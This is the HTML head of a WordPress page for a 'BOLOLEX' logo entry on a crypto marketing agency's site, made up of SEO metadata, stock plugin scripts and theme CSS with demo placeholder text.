

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dappcentre.net/logosliderwp/bololex/
body_size: 23886
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>BOLOLEX - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dappcentre.net/logosliderwp/bololex/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. - Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="BOLOLEX - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." />
		<meta property="og:url" content="https://dappcentre.net/logosliderwp/bololex/" />
		<meta property="og:image" content="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" />
		<meta property="og:image:secure_url" content="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" />
		<meta property="article:published_time" content="2020-12-06T09:47:34+00:00" />
		<meta property="article:modified_time" content="2021-12-14T18:44:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@dappcentre" />
		<meta name="twitter:title" content="BOLOLEX - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms." />
		<meta name="twitter:creator" content="@dappcentre" />
		<meta name="twitter:image" content="https://dappcentre.net/wp-content/uploads/2022/01/cropped-cropped-cropped-cropped-Group-74@2x-3.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dappcentre.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/","name":"Home","description":"DAPPCENTRE Partner With Top Influencers On Social Media Read More DECENTRALIZED MARKETING A marketing agency specializing in social media influencing Brand Awareness Get exposure to any business or brand with social media Quick Delivery We can typically start promotions within 24-72 hours Transparency We share the results & analytics with you in real time -Read","url":"https:\/\/dappcentre.net\/"},"nextItem":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/","name":"BOLOLEX","url":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/"},"previousItem":"https:\/\/dappcentre.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dappcentre.net\/#organization","name":"DAPPCENTS webpage Dappcentre platform","url":"https:\/\/dappcentre.net\/","logo":{"@type":"ImageObject","url":"https:\/\/dappcentre.net\/wp-content\/uploads\/2020\/11\/cropped-cropped-cropped-Group-74@2x.png","@id":"https:\/\/dappcentre.net\/#organizationLogo","width":167,"height":61},"image":{"@id":"https:\/\/dappcentre.net\/#organizationLogo"},"sameAs":["https:\/\/twitter.com\/dappcentre","https:\/\/www.youtube.com\/channel\/UCZmOzdFpQGK_e6mtTTep7uQ"]},{"@type":"WebSite","@id":"https:\/\/dappcentre.net\/#website","url":"https:\/\/dappcentre.net\/","name":"DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","description":"Dappcentre DAPPCENTS  provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","inLanguage":"en-US","publisher":{"@id":"https:\/\/dappcentre.net\/#organization"}},{"@type":"WebPage","@id":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/#webpage","url":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/","name":"BOLOLEX - DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dappcentre.net\/#website"},"breadcrumb":{"@id":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/#breadcrumblist"},"author":"https:\/\/dappcentre.net\/author\/dpcadmin\/#author","creator":"https:\/\/dappcentre.net\/author\/dpcadmin\/#author","image":{"@type":"ImageObject","url":"https:\/\/dappcentre.net\/wp-content\/uploads\/2020\/12\/bololex.png","@id":"https:\/\/dappcentre.net\/#mainImage","width":234,"height":210},"primaryImageOfPage":{"@id":"https:\/\/dappcentre.net\/logosliderwp\/bololex\/#mainImage"},"datePublished":"2020-12-06T09:47:34+00:00","dateModified":"2021-12-14T18:44:15+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. &raquo; Feed" href="https://dappcentre.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DAPPCENTS webpage DAPPCENTRE platform provides marketing services to crypto related businesses to help promote their products, while also building a community for their platforms. &raquo; Comments Feed" href="https://dappcentre.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dappcentre.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bdt-uikit-css'  href='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.2' media='all' />
<link rel='stylesheet' id='prime-slider-site-css'  href='https://dappcentre.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dappcentre.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://dappcentre.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='wpcdt-public-css-css'  href='https://dappcentre.net/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='wp-ulike-css'  href='https://dappcentre.net/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='hurrytimer-css'  href='https://dappcentre.net/wp-content/uploads/hurrytimer/css/4f2e0fcbab2af5da.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='auxin-base-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/base.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/auxin-icon.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-main-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/main.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css'  href='//fonts.googleapis.com/css?family=Heebo%3A100%2C300%2Cregular%2C500%2C700%2C800%2C900%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=5.8' media='all' />
<link rel='stylesheet' id='auxin-custom-css'  href='https://dappcentre.net/wp-content/uploads/phlox/custom.css?ver=5.8' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/portfolio.css?ver=2.2.11' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css'  href='https://dappcentre.net/wp-content/themes/phlox/css/other/elementor.css?ver=2.17.11' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0 > .aux-item-content{color:var( --auxin-featured-color-2 );}/* Start custom CSS for aux_menu_box, class: .elementor-element-e7609d4 */.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
    content:'';
    width: 0px;
    height: 6px;
    background-color: #00E5FF;
    border-radius: 50px;
    display: block;
    position: absolute;
    bottom: -80%;
    left: 30%;
    transition: 300ms;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-menu-depth-0:hover .aux-item-content::after{
        width: 24px;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content{
    padding: 0;
}
.elementor-149 .elementor-element.elementor-element-e7609d4 li{
    margin-right: 30px;
}
/*-----Responsive-----*/
@media screen and (max-width:1024px){
    .elementor-149 .elementor-element.elementor-element-e7609d4 .aux-item-content::after{
        display:none;
    }
}/* End custom CSS */
.elementor-148 .elementor-element.elementor-element-a33fa8c:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-148 .elementor-element.elementor-element-a33fa8c > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --auxin-featured-color-2 );}.elementor-148 .elementor-element.elementor-element-a8c625c .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --auxin-featured-color-3 ) !important;}.elementor-148 .elementor-element.elementor-element-e63287f .aux-icon-list-item:hover .aux-icon-list-icon{color:var( --auxin-featured-color-1 );fill:var( --auxin-featured-color-1 );}
</style>
<link rel='stylesheet' id='elementor-post-149-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-149.css?ver=1664309411' media='all' />
<link rel='stylesheet' id='elementor-post-148-css'  href='https://dappcentre.net/wp-content/uploads/elementor/css/post-148.css?ver=1679850363' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dappcentre.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src='https://dappcentre.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://dappcentre.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='auxin-modernizr-js-extra'>
var auxin = {"ajax_url":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"1","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/dappcentre.net\/wp-content\/uploads","nonce":"7c259dccf4"};
</script>
<script id='auxin-modernizr-js-before'>
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
</script>
<script src='https://dappcentre.net/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.17.11' id='auxin-modernizr-js'></script>
<script id='__ytprefs__-js-extra'>
var _EPYT_ = {"ajaxurl":"https:\/\/dappcentre.net\/wp-admin\/admin-ajax.php","security":"93773bdbad","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/dappcentre.net\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/dappcentre.net\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
</script>
<script src='https://dappcentre.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.4' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://dappcentre.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dappcentre.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dappcentre.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dappcentre.net/?p=763' />
<link rel="alternate" type="application/json+oembed" href="https://dappcentre.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdappcentre.net%2Flogosliderwp%2Fbololex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dappcentre.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdappcentre.net%2Flogosliderwp%2Fbololex%2F&#038;format=xml" />
    <meta name="title"       content="BOLOLEX" />
    <meta name="description" content="" />
        <link rel="image_src"    href="https://dappcentre.net/wp-content/uploads/2020/12/bololex-90x90.png" />
    <!-- Analytics by WP Statistics v13.2.6 - https://wp-statistics.com/ -->
<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dappcentre.net/wp-content/uploads/2020/11/cropped-cropped-cropped-Group-74@2x-1-270x270.png" />
		<style id="wp-custom-css">
			.single-portfolio .aux-wrapper , .single-post .aux-wrapper{
	width:100%;
	height:auto;
	background-image:url(https://demo.phlox.pro/business-solutions/wp-content/uploads/sites/155/2020/02/1.png);
	background-repeat:no-repeat;
	background-size:100%;
	background-origin:absolute;
	top:-300px;
}
.single-portfolio .aux-wrapper:after{
	content:'Portfolio/Single Photo Page';
	font-family:'heebo';
	font-size:70px;
	color:#fff;
	font-weight:bolder;
	position:absolute;
	margin-top:70px;
	margin-left:10%
}
.single-portfolio .elementor-11 .elementor-element.elementor-element-144c666, .single-post .elementor-11 .elementor-element.elementor-element-144c666{
	margin-top:0;
	padding-top:40px;
}
.single-portfolio .aux-primary{
	padding-top:20%;
}
/* -----Post----- */
.single-post .entry-media img, .single-portfolio .entry-media img{
	border-radius:10px;
	box-shadow: 0px 8px 60px 		#0000000F;
}
.single-post .entry-title {
	text-align:center;
	max-width:720px;
	margin:0 auto !important;
}
.single-post .entry-info{
	text-align:center;
}
.single-post .entry-tax a{
	background: #FF7F50;
	box-shadow: 0px 3px 15px 				#FF7F5066;
	border-radius:10px;
	padding:5px 15px;
}
/* -----like & share ----- */
.auxicon-share::before{
	content:'';
	width:25px;
	height:28px;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.421' height='27.909' viewBox='0 0 24.421 27.909'%3E%3Cpath id='share-alt-solid' d='M19.188,17.443a5.21,5.21,0,0,0-3.259,1.139l-5.587-3.492a5.263,5.263,0,0,0,0-2.272l5.587-3.492a5.224,5.224,0,1,0-1.85-2.958L8.492,9.861a5.233,5.233,0,1,0,0,8.188l5.587,3.492a5.233,5.233,0,1,0,5.109-4.1Z' fill='%23888'/%3E%3C/svg%3E");
	background-repeat:no-repeat;
}
.aux-single-post-share:hover .auxicon-share::before{
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24.421' height='27.909' viewBox='0 0 24.421 27.909'%3E%3Cpath id='share-alt-solid' d='M19.188,17.443a5.21,5.21,0,0,0-3.259,1.139l-5.587-3.492a5.263,5.263,0,0,0,0-2.272l5.587-3.492a5.224,5.224,0,1,0-1.85-2.958L8.492,9.861a5.233,5.233,0,1,0,0,8.188l5.587,3.492a5.233,5.233,0,1,0,5.109-4.1Z' fill='coral'/%3E%3C/svg%3E");
}
.wpulike.aux-wpulike .wp_ulike_general_class .wp_ulike_btn::before{
	content:'';
	width:32px;
	height:28px;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='27.897' height='27.91' viewBox='0 0 31.897 27.91'%3E%3Cpath id='heart-solid' d='M28.789,33.875a8.519,8.519,0,0,0-11.625.847l-1.227,1.265L14.71,34.722a8.519,8.519,0,0,0-11.625-.847,8.945,8.945,0,0,0-.617,12.952L14.523,59.274a1.953,1.953,0,0,0,2.822,0L29.4,46.827A8.94,8.94,0,0,0,28.789,33.875Z' transform='translate(0.012 -31.967)' fill='coral'/%3E%3C/svg%3E");
	background-repeat:no-repeat;
}
.type-portfolio .entry-actions{
	border:none;
}
div .entry-overview-container:before{
	content:'White Room';
	display:block;
	color:#010001;
	font-size:45px;
	font-family:'Heebo';
	font-weight:bold;
}
div .entry-actions:before{
	content:'For the fiscal year ended May 31, 2005, revenues increased 12 percent to $13.7 billion, compared to $12.3 billion in fiscal year 2004. Changes in currency exchange rates contributed three percentage points of this growth, while the acquisition of Converse and Starter added one point. Full year million, or $3.51 per diluted share, in 2004.';
	display:block;
	color:#888888;
	font-size:18px;
	font-family:'Open Sans';
	font-weight:400;
	margin-bottom:50px;
}
.aux-text{
	display:none;
}
.aux-single-portfolio-share{
	position: relative;
	top: -10px;
}
.single-post .entry-meta{
	width:70% !important;
	margin:0 auto !important;
	border-top: none !important;
}
/*  */
dt , dd{
	display:inline-block;
}
dd{
	width:60%;
}
/* -----Form----- */
.single-post #respond{
	max-width: 55%;
	margin: 0 auto;
}
.single-post #reply-title{
	text-align:center;
}
.single-post #reply-title::before{
    content:'';
